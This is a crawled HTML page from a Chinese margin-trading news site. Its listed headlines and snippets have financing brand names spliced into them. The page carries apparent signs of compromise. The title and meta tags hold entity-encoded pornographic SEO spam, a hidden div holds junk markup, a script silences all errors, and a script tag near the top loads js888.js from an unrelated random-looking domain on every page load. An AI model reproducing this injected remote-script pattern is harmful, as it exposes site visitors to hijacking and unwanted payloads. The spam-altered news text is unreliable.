

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/index.php/cn/Product/view/id/396.html
body_size: 16735
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>&#x5A77;&#x5A77;&#x7F51;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;&#x2C;&#x5927;&#x9EC4;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</title>
        <meta name="keywords" content="&#x61;&#x76;&#x65E0;&#x7801;&#x7834;&#x89E3;&#x5728;&#x7EBF;&#x2C;&#x5728;&#x7EBF;&#x4EBA;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x41;&#x76;" />
        <meta name="description" content="&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x41;&#x76;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x9996;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban017/style/main.css">
        <link rel="stylesheet" href="/templates/moban017/style/index.css">
        <link rel="stylesheet" href="/templates/moban017/style/common.css">
        <link rel="stylesheet" href="/templates/moban017/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban017/style/style.css">

        <script src="/templates/moban017/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban017/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z0a7d3"; var anim = "upbit";</script>
        <script src="/templates/moban017/ui/ui.js"></script>
        <script src="/templates/moban017/js/wow.min.js"></script>
        <script src="/templates/moban017/js/common.js"></script>

        
        
        
        
        
        
        
        
        
        
        
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="科元網" />
        <meta name="twitter:title" content="科元網" />
        <meta name="twitter:description" content="科元網" />

        <!--diy1-->

    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

    <body>
<h1><a href="http://www.peaccs.com/">&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#97;&#8730;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#23631;&#32508;&#21512;&#95;&#22269;&#20135;&#24202;&#25103;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#26085;&#26412;&#19968;&#21345;&#20037;&#20037;&#20234;&#20154;</a></h1><div id="npvp5" class="pl_css_ganrao" style="display: none;"><strong id="npvp5"></strong><legend id="npvp5"></legend><strike id="npvp5"></strike><sup id="npvp5"><legend id="npvp5"><ol id="npvp5"><label id="npvp5"></label></ol></legend></sup><b id="npvp5"><pre id="npvp5"><b id="npvp5"><div id="npvp5"></div></b></pre></b><tt id="npvp5"><pre id="npvp5"><sub id="npvp5"><strong id="npvp5"></strong></sub></pre></tt><listing id="npvp5"><thead id="npvp5"></thead></listing><tt id="npvp5"><meter id="npvp5"></meter></tt><dl id="npvp5"></dl><nobr id="npvp5"><span id="npvp5"><track id="npvp5"><b id="npvp5"></b></track></span></nobr><legend id="npvp5"><label id="npvp5"></label></legend><dl id="npvp5"><form id="npvp5"></form></dl><small id="npvp5"><span id="npvp5"></span></small><strong id="npvp5"></strong><mark id="npvp5"></mark><label id="npvp5"></label><form id="npvp5"><form id="npvp5"><sup id="npvp5"><ins id="npvp5"></ins></sup></form></form><sub id="npvp5"><listing id="npvp5"></listing></sub><style id="npvp5"></style><legend id="npvp5"></legend><strong id="npvp5"><ins id="npvp5"></ins></strong><dl id="npvp5"></dl><em id="npvp5"></em><thead id="npvp5"><b id="npvp5"></b></thead><nobr id="npvp5"></nobr><thead id="npvp5"><nobr id="npvp5"><p id="npvp5"><rp id="npvp5"></rp></p></nobr></thead><tt id="npvp5"><video id="npvp5"><strike id="npvp5"><form id="npvp5"></form></strike></video></tt><i id="npvp5"><label id="npvp5"><mark id="npvp5"><ol id="npvp5"></ol></mark></label></i><video id="npvp5"><tt id="npvp5"></tt></video><var id="npvp5"></var><thead id="npvp5"><address id="npvp5"><small id="npvp5"><span id="npvp5"></span></small></address></thead><strike id="npvp5"><form id="npvp5"><ruby id="npvp5"><sup id="npvp5"></sup></ruby></form></strike><i id="npvp5"><th id="npvp5"><meter id="npvp5"><var id="npvp5"></var></meter></th></i><thead id="npvp5"><track id="npvp5"><thead id="npvp5"><dfn id="npvp5"></dfn></thead></track></thead><dl id="npvp5"><div id="npvp5"><em id="npvp5"><thead id="npvp5"></thead></em></div></dl><ins id="npvp5"></ins><label id="npvp5"></label><meter id="npvp5"></meter><span id="npvp5"></span><video id="npvp5"></video><mark id="npvp5"><var id="npvp5"></var></mark><acronym id="npvp5"><optgroup id="npvp5"><tt id="npvp5"><meter id="npvp5"></meter></tt></optgroup></acronym><strong id="npvp5"></strong><form id="npvp5"><dfn id="npvp5"></dfn></form><small id="npvp5"></small><video id="npvp5"></video><output id="npvp5"><acronym id="npvp5"><nobr id="npvp5"><address id="npvp5"></address></nobr></acronym></output><strong id="npvp5"><progress id="npvp5"><style id="npvp5"><progress id="npvp5"></progress></style></progress></strong><small id="npvp5"><strike id="npvp5"><listing id="npvp5"><big id="npvp5"></big></listing></strike></small><menuitem id="npvp5"><legend id="npvp5"></legend></menuitem><form id="npvp5"><form id="npvp5"></form></form><mark id="npvp5"><acronym id="npvp5"></acronym></mark><b id="npvp5"></b><rp id="npvp5"><acronym id="npvp5"></acronym></rp><menuitem id="npvp5"><dl id="npvp5"></dl></menuitem><dfn id="npvp5"></dfn><tt id="npvp5"><legend id="npvp5"></legend></tt><meter id="npvp5"><var id="npvp5"></var></meter><form id="npvp5"></form><thead id="npvp5"><b id="npvp5"></b></thead><ins id="npvp5"><sub id="npvp5"><legend id="npvp5"><ins id="npvp5"></ins></legend></sub></ins><ol id="npvp5"><pre id="npvp5"></pre></ol><ruby id="npvp5"><pre id="npvp5"></pre></ruby><em id="npvp5"><thead id="npvp5"></thead></em><var id="npvp5"><u id="npvp5"><meter id="npvp5"><label id="npvp5"></label></meter></u></var><tt id="npvp5"></tt><small id="npvp5"></small><b id="npvp5"><div id="npvp5"><dl id="npvp5"><div id="npvp5"></div></dl></div></b><thead id="npvp5"></thead><thead id="npvp5"><dfn id="npvp5"></dfn></thead><track id="npvp5"><em id="npvp5"></em></track><thead id="npvp5"><track id="npvp5"></track></thead><thead id="npvp5"></thead><span id="npvp5"></span><dfn id="npvp5"></dfn><menuitem id="npvp5"><strong id="npvp5"><menuitem id="npvp5"><sup id="npvp5"></sup></menuitem></strong></menuitem><th id="npvp5"><pre id="npvp5"></pre></th><ins id="npvp5"><sub id="npvp5"><legend id="npvp5"><font id="npvp5"></font></legend></sub></ins><dl id="npvp5"><th id="npvp5"></th></dl><pre id="npvp5"><thead id="npvp5"><p id="npvp5"><output id="npvp5"></output></p></thead></pre><nobr id="npvp5"></nobr><u id="npvp5"><output id="npvp5"><i id="npvp5"><track id="npvp5"></track></i></output></u><dl id="npvp5"><strong id="npvp5"></strong></dl><small id="npvp5"><big id="npvp5"><pre id="npvp5"><ol id="npvp5"></ol></pre></big></small><font id="npvp5"><strike id="npvp5"><legend id="npvp5"><video id="npvp5"></video></legend></strike></font><menuitem id="npvp5"></menuitem><strong id="npvp5"></strong><meter id="npvp5"><span id="npvp5"><label id="npvp5"><output id="npvp5"></output></label></span></meter><meter id="npvp5"><span id="npvp5"><dfn id="npvp5"><address id="npvp5"></address></dfn></span></meter><sup id="npvp5"></sup><legend id="npvp5"><form id="npvp5"></form></legend><sub id="npvp5"><legend id="npvp5"><tt id="npvp5"><meter id="npvp5"></meter></tt></legend></sub><label id="npvp5"><mark id="npvp5"></mark></label><i id="npvp5"><meter id="npvp5"><font id="npvp5"><ol id="npvp5"></ol></font></meter></i><legend id="npvp5"><menuitem id="npvp5"></menuitem></legend><ruby id="npvp5"><pre id="npvp5"></pre></ruby><output id="npvp5"><acronym id="npvp5"><ol id="npvp5"><small id="npvp5"></small></ol></acronym></output><strong id="npvp5"><ins id="npvp5"></ins></strong><form id="npvp5"><menuitem id="npvp5"></menuitem></form><address id="npvp5"></address></div>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://625hhtz.uhjsqa.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div   id="198bnpru7fau"   class="logo-top">
            <a href="http://www.peaccs.com/" title="科元網">
                <img class="logo" src="/templates/moban017/images/logo.png" alt="科元網">
            </a>
        </div>
        <div   id="198bnpru7fau"   class="phone-li wrap">
            <ul>
                <li id="198bnpru7fau"    class="active"><a href="http://www.peaccs.com/">首頁</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/keyuanwang/" title="科元網">科元網</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizi/" title="在線配資">在線配資</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaogu/" title="在線配資炒股">在線配資炒股</a></li>
                
                <li id="198bnpru7fau"    class=""><a href="http://www.peaccs.com/zaixianpeizichaoguwang/" title="在線配資炒股網">在線配資炒股網</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div   id="198bnpru7fau"   class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban017/images/serch.png">
                </button>
            </div>
        </form>

        <div   id="198bnpru7fau"   class="cebian">
            <img src="/templates/moban017/images/cebian.png">
        </div>

    </nav>

</header>

  <div   id="198bnpru7fau"   class="swiper-container"><div   id="198bnpru7fau"   class="swiper-wrapper"><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20106.jpg"></div><div   id="198bnpru7fau"   class="swiper-slide"><div   id="198bnpru7fau"   class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250528/1-25052R20108.png"></div>
    </div><div   id="198bnpru7fau"   class="swiper-button-next"></div><div   id="198bnpru7fau"   class="swiper-button-prev"></div><div   id="198bnpru7fau"   class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隱藏動畫元素 
               swiperAnimate(this); //初始化完成開始動畫
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每個slide切換結束時也運行當前slide動畫
            } 
        }
    });
  </script>

<script src="/templates/moban017/js/jquery-ajax.js?z0a7d3"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban017/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban017/images/cebian.png")
            start = true
        }

    })
</script>

        <div   id="198bnpru7fau"   class="big-box">

            <div   id="198bnpru7fau"   class="content-box clearfix">

                <div   id="198bnpru7fau"   class="wrap">

                    <!-- 首頁快訊播報 -->
                    <div   id="198bnpru7fau"   class="content-box">
                        <div   id="198bnpru7fau"   class="kxbb">
                            <div   id="198bnpru7fau"   class="z0a7d3row">
                                <div   id="198bnpru7fau"   class="z0a7d3col-md8">
                                    <div   id="198bnpru7fau"   class="title"> 全球市場快訊 </div>
                                    <div   class="198bnpru7fau"   id="kxnews-container" class="kxcontent">
                                        <div   class="198bnpru7fau"   id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div   id="198bnpru7fau"   class="z0a7d3col-md4">
                                    <div   id="198bnpru7fau"   class="title"> 科元網播報 </div>
                                    <div   id="198bnpru7fau"   class="bbcontent fadeInUp animated">
                                        <div   id="198bnpru7fau"   class="bbnews-list">
                                            <div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizi/1657.html" title="邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格行情">邦乾配倍 2025年5月26日師宗縣鼎禾物業(yè)服務有限公司價格</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizi/30988.html" title="贏翻網配資 6月5日景興轉債上漲0.09%，轉股溢價率14.1%">贏翻網配資 6月5日景興轉債上漲0.09%，轉股溢價率14.</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizi/6943.html" title="第一證券 攻克技術難關的“點子王”">第一證券 攻克技術難關的“點子王”</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/zaixianpeizi/52269.html" title="慧眼智行 Ouster美股盤前漲超27%">慧眼智行 Ouster美股盤前漲超27%</a>
                                                    </div>
                                                </div>
                                            </div>
<div   id="198bnpru7fau"   class="bbnews-item">
                                                <div   id="198bnpru7fau"   class="bbnews-header">
                                                    <div   id="198bnpru7fau"   class="bbnews-title">
                                                        <a href="http://www.peaccs.com/keyuanwang/6942.html" title="明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦起音樂節(jié)">明道配資 組建樂隊、登上大舞臺&amp;#32;他帶山里娃辦</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定義內容 -->
                    <div   id="198bnpru7fau"   class="z0a7d3diycontent">
                        
                    </div>

                    <div   id="198bnpru7fau"   class="lan-box">
                        <div   id="198bnpru7fau"   class="lan-left">
                            <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                            <h2><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>

                        </div>

                        <div   id="198bnpru7fau"   class="lan-right">
                            <div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h2>
                                <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內便....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">06-11</span>
                                    <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                </div>

                            </div>
<div   id="198bnpru7fau"   class="lan-small">
                                <div   id="198bnpru7fau"   class="lan-img">
                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線"></a>

                                </div>
                                <h2> <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線</a></h2>
                                <p>（原標題：和訊投顧趙冰憶：短線止損關注一下上證30、60日線）芝麻財富 這日子啥....</p>

                                <div   id="198bnpru7fau"   class="lan-bottom">
                                    <span id="198bnpru7fau"    class="time">05-28</span>
                                    <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                </div>

                            </div>


                        </div>

                    </div>

                    <div   id="198bnpru7fau"   class="content-bg">
                        <div   id="198bnpru7fau"   class="wrap clearfix">
                            <div   id="198bnpru7fau"   class="content-left">

                                <div   id="198bnpru7fau"   class="left-nav">
                                    <ul class="nav-ul">
                                        <li><span title="科元網頭條">頭條</span></li>
                                        <li><span title="科元網最新">最新</span></li>
                                        <li><span title="科元網最熱">最熱</span></li>
                                    </ul>
                                </div>
                                <!-- 科元網頭條 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul class="list_con">
                                        <li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網 （原標題：泉州坍塌酒店公共畫面曝光富牛網，大樓坍塌僅用時兩秒） 富牛網 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">97</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求">福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求</a></h2>
                                                    <p>當?shù)貢r間6月12日福牛財經，韓國警方向前總統(tǒng)尹錫悅第三次發(fā)出傳喚調查要求，要求其于19日到案接受調查。（央視新聞）....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiucaijing.html" class="biao qian label">福牛財經</a>
                                                        <span id="198bnpru7fau"    class="name">來源：紅漲股票配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">75</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求"><img src="/uploads/allimg/250613/130214330105423.jpg" alt="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產量同比下降2.5%">牛策略 南非4月黃金產量同比下降2.5%</a></h2>
                                                    <p>據南非統(tǒng)計局，南非4月黃金產量同比下降2.5%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/niucelue.html" class="biao qian label">牛策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：惠配配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">79</span>
                                                            分類：<span>科元網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產量同比下降2.5%"><img src="/uploads/allimg/250613/130214330109340.jpg" alt="牛策略 南非4月黃金產量同比下降2.5%"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客">三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客</a></h2>
                                                    <p>新華社新德里6月12日電印度航空公司12日發(fā)表聲明說三羊財務，該公司一架飛往英國的客機當天發(fā)生事故，目前正在確認相關信息。 聲明說：“今天(2025年6月12日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/sanyangcaiwu.html" class="biao qian label">三羊財務</a>
                                                        <span id="198bnpru7fau"    class="name">來源：瑪世配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">157</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"><img src="/uploads/allimg/250613/13021434010a29.jpg" alt="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)">創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)</a></h2>
                                                    <p>據印度當?shù)仉娨暸_報道創(chuàng)富配資創(chuàng)富配資創(chuàng)富配資，一架客機12日在古吉拉特邦艾哈邁達巴德機場墜毀，機場上空冒起濃煙，目前傷亡情況不明。 據悉，這架客機從機場起飛后幾....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/chuangfupeizi.html" class="biao qian label">創(chuàng)富配資</a>
